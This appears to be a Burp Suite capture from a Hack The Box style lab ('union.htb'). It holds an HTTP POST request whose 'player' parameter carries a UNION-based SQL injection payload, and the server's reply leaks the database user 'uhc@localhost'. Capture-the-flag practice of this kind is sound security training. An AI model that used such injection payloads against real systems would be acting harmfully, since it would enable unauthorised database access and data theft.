 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: union.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://union.htb
11 Connection: keep-alive
12 Referer: http://union.htb/
13 Cookie: PHPSESSID=q80nti9gacie1p44lkvsfts8rj
14 Priority: u=0
15
16 player=' UNION select user(); -- -
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Jan 2025 18:00:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 68
10
11 Sorry, uhc@localhost you are not eligible due to already qualifying.